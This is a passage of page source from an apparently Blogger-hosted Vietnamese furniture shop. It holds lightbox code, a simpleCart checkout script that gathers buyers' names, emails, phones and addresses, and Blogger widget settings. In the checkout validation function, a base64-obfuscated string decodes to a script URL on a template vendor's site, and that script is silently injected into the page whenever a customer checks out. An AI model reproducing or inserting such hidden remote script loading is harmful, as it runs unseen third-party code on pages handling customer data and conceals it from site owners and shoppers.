            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqbx2vol3Tb88U0hPNSaJavATYAIUWf4CVpVw_q2h6kuC0OcEMntJkPneRtB2_V_2BPBK40_vXFoLs_7CcK2y80QEzAu4q1IMLcr6i2EQJBPAijvzMAHInApsRFQdnT_mhv5GYq0cBviuJ/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7z5IreJ3QV07TbRuAzY2Nktx8I1A:1769414998681';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8178516183747325470','//www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html','8178516183747325470');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8178516183747325470', 'title': 'Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net', 'url': 'https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html', 'canonicalUrl': 'https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html', 'homepageUrl': 'https://www.dogonoithat.net/', 'searchUrl': 'https://www.dogonoithat.net/search', 'canonicalHomepageUrl': 'https://www.dogonoithat.net/', 'blogspotFaviconUrl': 'https://www.dogonoithat.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net - Atom\x22 href\x3d\x22https://www.dogonoithat.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net - RSS\x22 href\x3d\x22https://www.dogonoithat.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8178516183747325470/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net - Atom\x22 href\x3d\x22https://www.dogonoithat.net/feeds/7894311523037239066/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7894311523037239066', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s72-c/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s512/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg', 'pageName': 'B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng ng\u1ee7 PN45', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net: B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng ng\u1ee7 PN45', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng ng\u1ee7 PN45', 'description': 'Chuy\xean \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t, \u0111\u1ed3 g\u1ed7 m\u1ef9 gh\u1ec7 cao c\u1ea5p, gi\xe1 r\u1ebb. \u0110\u1ed3 g\u1ed7 v\u0103n ph\xf2ng, \u0111\u1ed3 g\u1ed7 ph\xf2ng kh\xe1ch, ph\xf2ng ng\u1ee7...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s512/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg', 'url': 'https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7894311523037239066}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - DoGoNoiThat.net (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7894311523037239066', 'title': 'B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng ng\u1ee7 PN45', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s512/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'N\u1ed9i th\u1ea5t ph\xf2ng ch\u1ee7 t\u1ecbch VP18', 'id': 4973512320867717719}, {'title': 'N\u1ed9i th\u1ea5t ph\xf2ng b\u1ebfp PB88', 'id': 6127211207303302374}, {'title': 'B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t v\u0103n ph\xf2ng VP88', 'id': 747862252484649168}, {'title': 'B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng kh\xe1ch PK4458', 'id': 5354190159774222246}, {'title': 'N\u1ed9i th\u1ea5t ph\xf2ng th\u1edd PT63', 'id': 1832014721120237449}, {'title': 'B\u1ed9 \u0111\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng kh\xe1ch PK4545', 'id': 4011956539169349229}]}, {'title': '\u0110\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng kh\xe1ch', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': '\u0110\u1ed3 g\u1ed7 n\u1ed9i th\u1ea5t ph\xf2ng ng\u1ee7', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': '\u0110\u1ed3 g\u1ed7 N\u1ed9i th\u1ea5t ph\xf2ng b\u1ebfp', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': '\u0110\u1ed3 g\u1ed7 N\u1ed9i th\u1ea5t ph\xf2ng th\u1edd', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': '\u0110\u1ed3 g\u1ed7 N\u1ed9i th\u1ea5t v\u0103n ph\xf2ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, 